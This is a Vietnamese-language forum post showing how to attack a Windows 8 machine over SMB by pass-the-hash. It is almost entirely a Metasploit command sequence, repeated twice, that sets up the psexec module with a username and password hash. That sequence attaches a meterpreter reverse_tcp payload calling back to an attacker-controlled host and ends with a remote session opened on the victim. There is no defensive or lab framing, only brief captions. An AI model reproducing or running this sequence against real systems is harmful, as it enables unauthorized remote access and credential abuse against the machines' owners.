DDos

VIP Members

-

22/10/2013

-

525

-

2.191 bài viết

Tấn công Windows 8 qua SMB service sử dụng Hash Password



Sử dụng một password hash dump trước khi bạn nhận được kết nối từ xa tới máy tính nạn nhân sử dụng SMB PSEXEC.

Code:

#msfconsole

msf > use windows/smb/psexec

msf exploit(psexec) > set smbuser Lk

msf exploit(psexec) > set smbpass e52cac67419a9a224a3b108f3fa6cb6d

msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp

msf exploit(psexec) > set lhost 192.168.10.129

msf exploit(psexec) > set lport 1122

msf exploit(psexec) > set rhost 10.10.2.2

msf exploit(psexec) > exploit



- Chạy metasploit:

- Payload & Exploit:



- Meterpreter Session đã được mở:

Code:

#msfconsole

msf > use windows/smb/psexec

msf exploit(psexec) > set smbuser Lk

msf exploit(psexec) > set smbpass e52cac67419a9a224a3b108f3fa6cb6d

msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp

msf exploit(psexec) > set lhost 192.168.10.129

msf exploit(psexec) > set lport 1122

msf exploit(psexec) > set rhost 10.10.2.2

msf exploit(psexec) > exploit

- Chạy metasploit:

- Payload & Exploit:

- Meterpreter Session đã được mở:

Chỉnh sửa lần cuối bởi người điều hành: